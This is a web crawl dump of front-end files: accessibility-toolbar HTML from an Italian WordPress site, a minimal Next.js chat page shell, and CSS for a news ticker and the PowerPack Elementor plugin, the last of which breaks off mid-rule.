									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumenta il testo</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumenta il testo</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuisci il testo</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Diminuisci il testo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Scala di grigi</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Scala di grigi</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumenta contrasto</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumenta contrasto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contrasto negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contrasto negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Sfondo chiaro</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Sfondo chiaro</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Collegamenti sottolineati</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Collegamenti sottolineati</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chat.supportai.com/5e9049425df25b3
body_size: 469
content:
<!DOCTYPE html><html><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><meta name="next-head-count" content="2"/><link data-next-font="" rel="preconnect" href="/" crossorigin="anonymous"/><link rel="preload" href="/_next/static/css/3d493fec61717a18.css" as="style" crossorigin=""/><link rel="stylesheet" href="/_next/static/css/3d493fec61717a18.css" crossorigin="" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" crossorigin="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js" type="3d7ab05ce02fa319338df0d3-text/javascript"></script><script src="/_next/static/chunks/webpack-445a5fe7cadeec28.js" defer="" crossorigin="" type="3d7ab05ce02fa319338df0d3-text/javascript"></script><script src="/_next/static/chunks/framework-0c7baedefba6b077.js" defer="" crossorigin="" type="3d7ab05ce02fa319338df0d3-text/javascript"></script><script src="/_next/static/chunks/main-c379b48138cf9870.js" defer="" crossorigin="" type="3d7ab05ce02fa319338df0d3-text/javascript"></script><script src="/_next/static/chunks/pages/_app-ee0a4a2b38d9912e.js" defer="" crossorigin="" type="3d7ab05ce02fa319338df0d3-text/javascript"></script><script src="/_next/static/chunks/pages/%5BchatID%5D-83a8e7091f6eeea1.js" defer="" crossorigin="" type="3d7ab05ce02fa319338df0d3-text/javascript"></script><script src="/_next/static/YL440i4kYolLO8ujtXGjo/_buildManifest.js" defer="" crossorigin="" type="3d7ab05ce02fa319338df0d3-text/javascript"></script><script src="/_next/static/YL440i4kYolLO8ujtXGjo/_ssgManifest.js" defer="" crossorigin="" type="3d7ab05ce02fa319338df0d3-text/javascript"></script></head><body><div id="__next"><div></div></div><script id="__NEXT_DATA__" type="application/json" crossorigin="">{"props":{"pageProps":{}},"page":"/[chatID]","query":{},"buildId":"YL440i4kYolLO8ujtXGjo","nextExport":true,"autoExport":true,"isFallback":false,"scriptLoader":[]}</script><!-- Cloudflare Pages Analytics --><script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "6079adb36c3546aab84f9125e22e5a9a"}' type="3d7ab05ce02fa319338df0d3-text/javascript"></script><!-- Cloudflare Pages Analytics --><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="3d7ab05ce02fa319338df0d3-|49" defer></script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ele-news-ticker.css?ver=6.9
body_size: 15
content:
.news-ticker-label {
  padding: 0px 10px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  float: left;
  left: 0;
  z-index: 99;
  position:relative;
}
.news-ticker-label i{
  padding-right: 5px;
}
.fd-elementor-news-ticker{
  overflow: hidden;
  line-height: 40px;
  height: 40px;
}

.top-heading a:hover{
   text-decoration: none;
}
.fd-elementor-news-ticker i{
	line-height: 40px;
}
.fd-elementor-news-ticker .sep_date{
	padding:0px 10px;
}
.feature-image img{	vertical-align: middle;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.difesadelcittadino.it/wp-content/plugins/powerpack-elements/assets/css/min/frontend.min.css?ver=2.9.13
body_size: 40236
content:
div[class*=' pp-'],div[class^=pp-]{-webkit-box-sizing:border-box;box-sizing:border-box}.clearfix:after{clear:both;content:"";font-size:0;height:0;display:block;visibility:hidden}.elementor-widget-pp-video .elementor-widget-container{overflow:hidden}.pp-elementor-grid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative}.pp-elementor-grid .pp-grid-item{position:relative}.pp-elementor-grid .pp-grid-item-wrap{float:left;margin-bottom:0;margin-left:0;-webkit-transition:background .2s cubic-bezier(.645,.045,.355,1);transition:background .2s cubic-bezier(.645,.045,.355,1)}.pp-hidden{display:none!important}.pp-v-hidden{opacity:0;visibility:hidden}.pp-icon{display:inline-block;line-height:1;text-align:center;-webkit-transition:all .3s;transition:all .3s}.pp-icon i,.pp-icon svg{width:1em;height:1em;position:relative;display:block}.pp-no-trans{-webkit-transition:none;transition:none}.pp-pos-abs{position:absolute}.pp-image-overlay,.pp-media-background,.pp-media-content,.pp-media-overlay{position:absolute;top:0;left:0;right:0;bottom:0}.pp-media-overlay{-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.pp-media-background{background-color:rgba(0,0,0,.2);background-size:cover}.pp-floating-element{position:fixed;z-index:999}.pp-floating-element-align-top-left .pp-floating-element{top:0;left:0}.pp-floating-element-align-top-right .pp-floating-element{top:0;right:0}.pp-floating-element-align-top-center .pp-floating-element{top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.pp-floating-element-align-middle-left .pp-floating-element{top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.pp-floating-element-align-middle-right .pp-floating-element{top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.pp-floating-element-align-bottom-left .pp-floating-element{bottom:0;left:0}.pp-floating-element-align-bottom-right .pp-floating-element{bottom:0;right:0}.pp-floating-element-align-bottom-center .pp-floating-element{bottom:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.pp-submit-button,.pp-tooltip-click,.pp-wrapper-link{cursor:pointer}.elementor-star-rating{color:#ccd6df;font-family:eicons;display:inline-block}.elementor-star-rating i{display:inline-block;position:relative;font-style:normal;cursor:default}.elementor-star-rating i:before{content:'\e934';display:block;font-size:inherit;font-family:inherit;position:absolute;overflow:hidden;color:#f0ad4e;top:0;left:0}.elementor-star-rating .elementor-star-empty:before{content:none}.elementor-star-rating .elementor-star-1:before{width:10%}.elementor-star-rating .elementor-star-2:before{width:20%}.elementor-star-rating .elementor-star-3:before{width:30%}.elementor-star-rating .elementor-star-4:before{width:40%}.elementor-star-rating .elementor-star-5:before{width:50%}.elementor-star-rating .elementor-star-6:before{width:60%}.elementor-star-rating .elementor-star-7:before{width:70%}.elementor-star-rating .elementor-star-8:before{width:80%}.elementor-star-rating .elementor-star-9:before{width:90%}.elementor--star-style-star_unicode .elementor-star-rating i:not(.elementor-star-empty):before{content:"\002605"}.logged-in #wpadminbar~.pp-gallery-fancybox .fancybox-toolbar{margin-top:32px}.elementor-section.pp-animated-gradient-bg-yes,.elementor-section.pp-animated-gradient-bg-yes .pp-animated-gradient-bg{background-size:400% 400%!important;animation:AnimatedGradientBg 15s ease-in-out infinite;-webkit-animation:AnimatedGradientBg 15s ease-in-out infinite;-moz-animation:AnimatedGradientBg 15s ease-in-out infinite}.pp-animated-gradient-bg{position:absolute;top:0;left:0;height:100%;width:100%}@keyframes AnimatedGradientBg{0%{background-position:0 50%}50%{background-position:100% 50%}100%{background-position:0 50%}}@-webkit-keyframes AnimatedGradientBg{0%{background-position:0 50%}50%{background-position:100% 50%}100%{background-position:0 50%}}.pp-contact-form input[type=date],.pp-contact-form input[type=email],.pp-contact-form input[type=number],.pp-contact-form input[type=tel],.pp-contact-form input[type=text],.pp-contact-form input[type=url],.pp-contact-form textarea{background:#fff;-webkit-box-shadow:none;box-shadow:none;float:none;height:auto;margin:0;outline:0;width:auto}.pp-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto}.pp-contact-form input[type=button],.pp-contact-form input[type=submit]{-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.pp-contact-form.placeholder-hide input::-webkit-input-placeholder,.pp-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.pp-contact-form.placeholder-hide input::-moz-placeholder,.pp-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.pp-contact-form.placeholder-hide input:-ms-input-placeholder,.pp-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.pp-contact-form.placeholder-hide input:-moz-placeholder,.pp-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.pp-custom-radio-checkbox input[type=checkbox],.pp-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:0;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px;vertical-align:middle}.pp-custom-radio-checkbox input[type=checkbox]:before,.pp-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.pp-custom-radio-checkbox input[type=checkbox]:checked:before,.pp-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.pp-custom-radio-checkbox input[type=radio]{border-radius:50%}.pp-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.pp-divider-wrap{font-size:0;line-height:0}.pp-divider{text-align:center}.pp-divider-left .divider-border-left{display:none}.pp-divider-right .divider-border-right{display:none}.pp-divider-horizontal{border:0;border-color:#000;border-bottom-width:4px;border-top-width:0;display:inline-block;width:80px;height:0;border-style:dashed}.pp-divider-vertical{border:0;display:inline-block;border-left:2px solid #000;padding-bottom:50px}.divider-text-container{display:inline-block;max-width:100%}.divider-text-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 auto}.pp-divider-text{font-size:16px;line-height:1.4}.pp-divider-border-wrap{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.divider-border{border:0;height:1px;border-top:1px solid #000;display:block;width:100%}.pp-divider-content{display:inherit;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;margin:0 20px}.pp-counter{display:inline-block}.pp-counter-icon,.pp-counter-icon-divider,.pp-counter-icon-wrap,.pp-counter-num-divider{display:inline-block}.pp-counter-icon{line-height:1}.pp-counter-layout-3 .pp-icon-title-wrap,.pp-counter-layout-3-number-wrap,.pp-counter-layout-4 .pp-icon-title-wrap,.pp-counter-layout-4-number-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pp-counter-layout-5,.pp-counter-layout-6{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pp-counter-layout-6 .pp-counter-icon-wrap{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.pp-counter-layout-7,.pp-counter-layout-8{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pp-counter-layout-7 .pp-icon-title-wrap,.pp-counter-layout-8 .pp-icon-title-wrap{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.pp-counter-layout-7 .pp-counter-title-wrap,.pp-counter-layout-8 .pp-counter-title-wrap{text-align:left}.pp-counter-layout-8{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.pp-counter-layout-8 .pp-icon-title-wrap{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.pp-counter-layout-8 .pp-counter-title-wrap{text-align:right}.pp-counter .pp-icon-title-wrap .pp-counter-title{display:inline-block}.pp-counter .pp-icon-number-wrap .pp-counter-number-wrap{display:inline-block}.pp-counter-number{direction:ltr}.pp-counter-number-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:69px;line-height:1}.pp-business-hours .pp-business-day,.pp-business-hours .pp-business-timing{float:left;width:50%}.pp-business-hours .pp-business-timing{text-align:right}.pp-list-container .pp-icon-wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-negative:0;flex-shrink:0;line-height:1;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.pp-list-container .pp-icon-list-icon{display:inline-block;text-align:center}.pp-list-container .pp-list-items{list-style:none;margin:0;padding:0}.pp-list-container .pp-list-items li{margin:0;padding:0;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.pp-list-container .pp-list-items li:after{bottom:0;display:block;position:absolute;margin-bottom:-5px}.pp-list-container .pp-list-items li .pp-icon-list-text{-webkit-transition:color .2s ease-in-out;transition:color .2s ease-in-out}.pp-list-container .pp-list-items .fa{text-align:center}.pp-list-container .pp-list-items a{display:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit}.pp-list-items.pp-inline-items{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.pp-list-items.pp-inline-items li:not(:last-child){margin-right:8px}.pp-icon-right .pp-list-items li{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.pp-icon-right .pp-icon-wrapper{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.pp-info-box-container{-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.pp-info-box-container:not(.elementor-grid){display:block}.pp-info-box .pp-info-box-icon{display:inline-block;line-height:1;max-width:100%}.pp-info-box .pp-info-box-icon .fa{-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s;width:1em;height:1em}.pp-info-box .pp-info-box-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.pp-info-box-divider-wrap{font-size:0;line-height:0}.pp-info-box-divider{display:inline-block}.pp-info-box-left .pp-info-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.pp-info-box-left .pp-info-box .pp-info-box-icon-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:20px}.pp-info-box-left .pp-info-box .pp-info-box-icon,.pp-info-box-left .pp-info-box img{width:100%}.pp-info-box-right .pp-info-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.pp-info-box-right .pp-info-box .pp-info-box-icon-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:20px}.pp-info-box-right .pp-info-box .pp-info-box-icon,.pp-info-box-right .pp-info-box img{width:100%}.pp-info-box-carousel .pp-info-box-content-wrap{overflow:hidden}.pp-info-box-description p:last-child{margin-bottom:0}.pp-info-list-container{overflow:hidden}.pp-info-list-container li{overflow:hidden;position:relative}.pp-info-list-container li:last-child{overflow:hidden}.pp-info-list-container .pp-list-items li{display:block}.pp-info-list-container .pp-info-list-item-inner{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.pp-info-list-container .pp-infolist-icon-wrapper{background:#f5f5f5;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-negative:0;flex-shrink:0;position:relative}.pp-info-list-container .pp-info-list-number{text-align:center}.pp-info-list-container .pp-info-list-item:last-child{margin-bottom:0!important}.pp-info-list-container .pp-list-items a{color:inherit}.pp-infolist-content-wrapper{width:100%}.pp-info-list-icon-left.pp-info-list-icon-vertical-middle .pp-info-list-item-inner,.pp-info-list-icon-right.pp-info-list-icon-vertical-middle .pp-info-list-item-inner{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pp-info-list-icon-left.pp-info-list-icon-vertical-top .pp-info-list-item-inner,.pp-info-list-icon-right.pp-info-list-icon-vertical-top .pp-info-list-item-inner{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.pp-info-list-icon-left.pp-info-list-icon-vertical-top .pp-info-list-item:first-child .pp-infolist-icon-wrapper:before,.pp-info-list-icon-right.pp-info-list-icon-vertical-top .pp-info-list-item:first-child .pp-infolist-icon-wrapper:before{display:none}.pp-info-list-icon-left.pp-info-list-icon-vertical-bottom .pp-info-list-item-inner,.pp-info-list-icon-right.pp-info-list-icon-vertical-bottom .pp-info-list-item-inner{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.pp-info-list-icon-left.pp-info-list-icon-vertical-bottom .pp-info-list-item:last-child .pp-infolist-icon-wrapper:after,.pp-info-list-icon-right.pp-info-list-icon-vertical-bottom .pp-info-list-item:last-child .pp-infolist-icon-wrapper:after{display:none}.pp-info-list-icon-top.pp-info-list-icon-horizontal-center .pp-info-list-item-inner{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pp-info-list-icon-top.pp-info-list-icon-horizontal-left .pp-info-list-item-inner{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.pp-info-list-icon-top.pp-info-list-icon-horizontal-left .pp-info-list-item:first-child .pp-infolist-icon-wrapper:before{display:none}.pp-info-list-icon-top.pp-info-list-icon-horizontal-right .pp-info-list-item-inner{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.pp-info-list-icon-top.pp-info-list-icon-horizontal-right .pp-info-list-item:last-child .pp-infolist-icon-wrapper:after{display:none}.pp-info-list-icon-left .pp-infolist-icon-wrapper{margin-right:10px}.pp-info-list-icon-left .pp-info-list-connector .pp-infolist-icon-wrapper:before{content:'';border-right:1px solid #000;height:1500px;bottom:14px;left:calc(7px - (1px/2));position:absolute;width:1px}.pp-info-list-icon-left .pp-info-list-connector .pp-infolist-icon-wrapper:after{content:'';border-right:1px solid #000;height:1500px;top:14px;left:calc(7px - (1px/2));position:absolute;width:1px}.pp-info-list-icon-right .pp-info-list-item{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.pp-info-list-icon-right 